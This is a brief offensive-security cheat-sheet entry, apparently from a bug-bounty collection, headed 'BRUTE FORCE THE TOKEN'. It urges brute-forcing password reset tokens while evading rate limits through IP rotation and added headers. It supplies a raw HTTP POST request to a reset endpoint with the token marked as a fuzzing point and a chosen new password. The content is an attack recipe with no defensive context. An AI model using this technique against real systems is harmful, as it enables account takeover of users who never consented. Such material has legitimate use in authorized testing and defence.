 BRUTE FORCE THE TOKEN
Find out how password reset token by force!
Use IP-Rotate, additional headers etc
POST /resetPassword/change HTTP/1.1
Host: www.company.com
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
email=me@gmail.com&token=FUZZ&newpass=DontHackme!
